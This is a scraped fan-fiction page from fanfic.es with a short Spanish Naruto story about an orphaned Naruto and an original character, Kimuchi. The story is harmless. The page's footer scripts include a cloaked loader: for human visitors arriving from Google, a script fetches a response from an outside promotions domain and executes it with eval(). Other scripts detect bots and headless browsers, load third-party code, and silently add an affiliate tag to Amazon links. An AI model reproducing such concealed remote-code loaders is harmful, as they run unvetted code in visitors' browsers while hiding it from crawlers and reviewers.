

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fanfic.es/naruto-kimuchi-ramen-by-yoshika/
body_size: 12236
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/fanfic-es.png"/>
		<link rel="apple-touch-icon" href="/images/fanfic-es.png"/>

        <!-- Title y Description -->

        <title>Naruto &amp; Kimuchi - Ramen by yoshika</title>

        <meta name="description" content="Naruto &amp; Kimuchi - Ramen by yoshikaSummary: Naruto es un chico ignorado por las persona sin saber porque... un día de lluvia ve a una chica cuyo paraguas est...">

        <meta name="keywords" content="fanfic">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://fanfic.es/naruto-kimuchi-ramen-by-yoshika/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Naruto &amp; Kimuchi - Ramen by yoshika">

        <meta property="og:description" content="Naruto &amp; Kimuchi - Ramen by yoshikaSummary: Naruto es un chico ignorado por las persona sin saber porque... un día de lluvia ve a una chica cuyo paraguas est...">

        <meta property="og:image" content="https://fanfic.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Naruto &amp; Kimuchi - Ramen by yoshika">

        <meta property="og:url" content="https://fanfic.es/naruto-kimuchi-ramen-by-yoshika/">

        <meta property="og:site_name" content="fanfic.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-01T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="fanfic">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="fanfic.es">

		<meta name="mobile-web-app-title" content="fanfic.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Naruto &amp; Kimuchi - Ramen by yoshika">

        <meta name="twitter:description" content="Naruto &amp; Kimuchi - Ramen by yoshikaSummary: Naruto es un chico ignorado por las persona sin saber porque... un día de lluvia ve a una chica cuyo paraguas est...">

        <meta name="twitter:image" content="https://fanfic.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Naruto &amp; Kimuchi - Ramen by yoshika">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://fanfic.es/#website", 
		"url": "https://fanfic.es", 
		"name": "fanfic.es", 
		"description": null, 
		"publisher": { "@id": "https://fanfic.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://fanfic.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Naruto & Kimuchi - Ramen by yoshika",

          "description": "Naruto & Kimuchi - Ramen by yoshikaSummary: Naruto es un chico ignorado por las persona sin saber porque... un d\u00eda de lluvia ve a una chica cuyo paraguas est...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/fanfic.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "fanfic.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/fanfic.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-01T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/fanfic.es\/naruto-kimuchi-ramen-by-yoshika\/"
          },

          
          "articleSection": "fanfic",

          
          "url": "https:\/\/fanfic.es\/naruto-kimuchi-ramen-by-yoshika\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/fanfic.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "fanfic",

              "item": "https:\/\/fanfic.es\/categoria\/fanfic"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Naruto & Kimuchi - Ramen by yoshika",

              "item": "https:\/\/fanfic.es\/naruto-kimuchi-ramen-by-yoshika\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=9889" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">fanfic.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/fanfic">fanfic</a>

            
            <span>&gt;</span>

            Naruto &amp; Kimuchi - Ramen by yoshika
        </div>

        

        <article>

            <h1>Naruto &amp; Kimuchi - Ramen by yoshika</h1>

            <div class="article-meta">

                <span>📅 01/08/2025</span>

                
                
                <span>📂 <a href="/categoria/fanfic">fanfic</a></span>

                
            </div>

            

            			            <a href="https://fanfic.es/viewstory.php?sid=192">Naruto & Kimuchi - Ramen</a> by <a href="https://fanfic.es/viewuser.php?uid=144">yoshika</a><span>Summary: </span><p>Naruto es un chico ignorado por las persona sin saber porque... un día de lluvia ve a una chica cuyo paraguas está agujereado XD Ella es Kimuchi quien está buscando a alguien pero también ayudará a Naruto a encontrar algo de debió resolver siempre.</p><p><strong>*<u>Advertencia:</u></strong> Kimuchi es un personaje mio n_n</p><br></br><span>Categories:</span> <a href="https://fanfic.es/browse.php?type=categories&id=43">NARUTO</a> <span>Characters: </span> No<br></br><span>Generos: </span> No<br></br><span>Advertencias: </span> No<br></br><span>Challenges:</span> No<br></br> <span>Series:</span> No<br></br><span>Chapters: </span> 1 <span>Completed:</span> Sí <span>Word count:</span> 1467 <span>Read:</span> 73<span> Published: </span>08/04/2007 <span>Updated:</span> 08/04/2007 <span>Summary: </span><p>Naruto es un chico ignorado por las persona sin saber porque... un día de lluvia ve a una chica cuyo paraguas está agujereado XD Ella es Kimuchi quien está buscando a alguien pero también ayudará a Naruto a encontrar algo de debió resolver siempre.</p><p><strong>*<u>Advertencia:</u></strong> Kimuchi es un personaje mio n_n</p><br></br><span>Categories:</span> <a href="https://fanfic.es/browse.php?type=categories&id=43">NARUTO</a> <span>Characters: </span> No<br></br><span>Generos: </span> No<br></br><span>Advertencias: </span> No<br></br><span>Challenges:</span> No<br></br> <span>Series:</span> No<br></br><span>Chapters: </span> 1 <span>Completed:</span> Sí <span>Word count:</span> 1467 <span>Read:</span> 73<span> Published: </span>08/04/2007 <span>Updated:</span> 08/04/2007 <span>Story Notes:</span>Inspirado en Wind...<span>Story Notes:</span>Inspirado en Wind...<a name="1"></a>Naruto & Kimuchi - Ramen by yoshika<span>Author's Notes:</span><p>Naruto © Masashi Kishimoto todos los derechos reservados, yo uso los personjes para libres ratos de ocio n_n</p><p>Kimuchi © Yoshika original personaje mio.</p><p>Espero que este fic les guste, dejen revis.</p><span>Author's Notes:</span><p>Naruto © Masashi Kishimoto todos los derechos reservados, yo uso los personjes para libres ratos de ocio n_n</p><p>Kimuchi © Yoshika original personaje mio.</p><p>Espero que este fic les guste, dejen revis.</p><p> </p><p> <strong>Naruto & Kimuchi - Ramen</strong></p><p>Llovía... Y la tierra se convertía en barro... Sus pequeños y descalzos pies se ensuciaban hasta llegar a los tobillos. No le preocupaba mucho porque no tenía una madre que lo regañara por eso, ni un padre que se preocupara en si estaba enfermo o no.</p><p>Las cosas siempre fueron así, nunca había nadie para él, los ojos que se fijaban en él guardaban desprecio, un desprecio que no lograba entender... ¿qué hizo para que ellos lo miraran así?, si no realizaba ninguna travesura estaba seguro de que nadie registraba su existencia.</p><p>La lluvia ahora era más fuerte y fría, corrió bajo un árbol a resguardarse, veía a madres preocupadas que cubrían a sus pequeños de un futuro resfrío... Que envidia, como le gustaría tener a alguien que hiciera lo mismo. Aunque eso era imposible... Desearlo no estaba prohibido, aunque bien era algo dudoso ya que a todos les molestaba que respirara siquiera.</p><p>De pronto algo llamó su atención... Una niña que parecía tener su misma edad, de pelo negro y alborotado con ojos verdes, caminaba descalza y con los pies embarrados, llevaba un kimono Rosado muy gastado y un paraguas agujereado. A primera vista era algo gracioso, pero en el fondo parecía algo triste.</p><p>-Hey, tu paraguas está roto -le recalcó Naruto sonriente.</p><p>-¿Penaste que no lo sabía? -respondió- ¿y tu? Ese árbol es tan mal paraguas como el mío ></p><p>-¡Naruto, cuidado que…! –demasiado tarde, el chico se llevó un árbol por delante.</p><p>-x_x … ¡¡mi cabeza!! –se frotó la zona dañada y notó que salió un chichón- estúpido árbol ¬¬-Tenés que fijarte mejor por donde caminas XD ¿en qué pensaba para no ver semejante árbol grande?</p><p>-Hokage.</p><p>-¿Qué?</p><p>-El Hokage Kimuchi… todos aquí y en aldeas vecinas saben quien es-planteó.</p><p>-Pues si baka u_u… el es como un líder natural, el mejor ninja de la aldea cuyas habilidades y sabiduría lo vuelven lo que hoy es.</p><p>-¡Eso es! –gritó entendiéndolo todo- así es como todos me verán, seré el próximo Hokage, y ya no tratarán con desprecio sino que me mirarán desde abajo como alguien digno de respeto. </p><p>-Buena idea, pero ten en cuenta que te vas a tener que esforzar mucho, no todo el mundo llega a serlo por más que se lo proponga.</p><p>-¡No! Yo me voy a esforzar, seré el mejor y nunca permitiré que nadie trate a los demás como me lo han hecho a mí.La peli-negra sonrió, y le palmeó la espalda. Tenía una sonrisa dulce y llena de ánimos.</p><p>-¡¡¡Y lo vas a lograr Naruto!!! Te prometo que regresaré a esta aldea y quiero que en ese momento yo pueda decir: “¿cuál es el nombre del Hokage?” y la respuesta sea “Naruto”.</p><p>Se estrecharon la mano con fuerza en signo de que eso pasaría, se esforzarían los dos, ella encontraría a su hermano para decirle que se hizo amiga del futuro Hokage de Konoha. Y él se esforzaría para que ese día llegara. ¿Qué importa si la gente piensa que es una idea tonta? Todos tenemos un sueño y todos buscamos nuestro lugar para hacer saber que estamos aquí y merecemos de sus miradas y respeto.</p><p>-Gracias Kimuchi ^^ -dijo mientras le tomaba la mano.</p><p>-¿Gracias de qué? Fuiste tu quien resolvió esto, yo no tuve nada que ver –se ruborizó ligeramente.-Si, tú me diste la confianza… y además era de las pocas persona que hablan conmigo.</p><p>-¡No te vuelvas tan llorón baka! Tú tienes que encontrar a tu nii-sama, que no soy yo. Y ese va a ser quien te ayude a cumplir este sueño –le golpeó la cabeza al tiempo que salía corriendo. </p><p>-¡Hey! ¡¡¡Eso me dolió, ven aquí!!! –gritó mientras la seguía.</p><p>---</p><p>-¿Ya te vas? pero solo has estado un día -dijo mientras evitaba que unos lagrimones brotaran de sus ojos. Era la tarde y el cielo se estaba nublando nuevamente. Kimuchi estaba frente a la puerta de la aldea lista para irse.</p><p>-Naruto... yo tengo que buscar a mi nii-sama... no me extrañes que ese sentimiento te vuelve débil y un Hokage no es así ^^</p><p>-Pero...</p><p>-No seas llorón -dijo dandole un coscorrón en la cabeza rubia.</p><p>-¡Baka! entonces ve a buscar a tu hermano y deja de lastimarme ^^</p><p>-XP nos veremos algún día Naruto... y no lo olvides, ¡¡¡has saber tu existencia!!! -se iba alejando y saludandolo con el brazo a la vez, hasta perderse en el camino. El rubio la siguió con la mirada algo melancólica, y justo cuando ya no se veía comenzó a llover.</p><p>Al igual que ayer, las madres protegían asus hijos de un futuro resfrío y él se manchaba los pies de barro, ya no había ninguna chica con paraguas agujereado que le invitara ramen pero aun así las cosas eran diferentes, muy diferentes.</p><p>Una señora estaba fente a él mirandolo molesta y diciendo a regañadientes:</p><p>-¿Acaso este niño no sabe que esta lloviendo? se está mojando todo... que molesto.</p><p>Naruto le sacó la lengua y le dio la espalda, la señora hizo un gesto de ofendida pero lo ignoró.</p><p>-Los Hokages no nos preocupamos por esas idioteces XP</p><p><strong>Naruto & Kimuchi - Ramen</strong></p><p><strong>FIN</strong></p><p> </p><span>End Notes:</span><p>*kimuchi es un ingredinte del ramen como la pasta naruto. Me pareció copado hacer que sus nombres tuvieran algo en común.</p><p>El pasado trauma de Naru es delicioso ^¬^</p><p>Kimuchi puede que aparezca en más historias... si así lo decean.</p><p>Saludos salidos</p><span>End Notes:</span><p>*kimuchi es un ingredinte del ramen como la pasta naruto. Me pareció copado hacer que sus nombres tuvieran algo en común.</p><p>El pasado trauma de Naru es delicioso ^¬^</p><p>Kimuchi puede que aparezca en más historias... si así lo decean.</p><p>Saludos salidos</p><a href="https://fanfic.es/#1">Volver al index</a><u>Disclaimer:</u> All publicly recognizable characters and settings are the property of their respective owners. The original characters and plot are the property of the author. No money is being made from this work. No copyright infringement is intended.Fanfic archivado en <a href="https://fanfic.es/viewstory.php?sid=192">https://www.fanfic.es/viewstory.php?sid=192</a>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#197b706d7c757a716c61596078717676377c6a"><span class="__cf_email__" data-cfemail="c2a0abb6a7aea1aab7ba82bba3aaadadeca7b1">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#680a011c0d040b001d10281109000707460d1b"><span class="__cf_email__" data-cfemail="5e3c372a3b323d362b261e273f363131703b2d">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=90911&from=fanfic.es&id=810')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/-/' alt='*-.bajo el mismo techo.-* by _-_sasusaku_-_'><h2>*-.bajo el mismo techo.-* by _-_sasusaku_-_</h2></a></li><li><a href='/-a-bad-dream-world-of-warcraft/' alt='~ A Bad Dream // World of Warcraft. ~ by TsukiakuSurinare'><h2>~ A Bad Dream // World of Warcraft. ~ by TsukiakuSurinare</h2></a></li><li><a href='/-abriendo-mis-alas-by-princessofroses/' alt='#*:* ABRIENDO MIS ALAS *:*# by princess_of_roses'><h2>#*:* ABRIENDO MIS ALAS *:*# by princess_of_roses</h2></a></li><li><a href='/-alicia-en-el-mundo-real-by-faanny/' alt='" Alicia en el mundo real " by Faanny'><h2>" Alicia en el mundo real " by Faanny</h2></a></li><li><a href='/-by-uchiharuno/' alt='実現不可能兄 by _uchiharuno_'><h2>実現不可能兄 by _uchiharuno_</h2></a></li><li><a href='/-cuando-las-palabras-sobran-by-alidealyssa/' alt='{* Cuando las palabras sobran*} by Ali_de_Alyssa'><h2>{* Cuando las palabras sobran*} by Ali_de_Alyssa</h2></a></li><li><a href='/-declaraciones-by-yuikoloveuchiha/' alt='-_-Declaraciones-_- by Yuiko_love_uchiha'><h2>-_-Declaraciones-_- by Yuiko_love_uchiha</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>fanfic.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 fanfic.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#375558435e5d58595b5e595277505a565e5b1954585a" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://fanfic.es/",
					"website_privacy_policy_url": "https://fanfic.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Naruto+%26amp%3B+Kimuchi+-+Ramen+by+yoshika", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
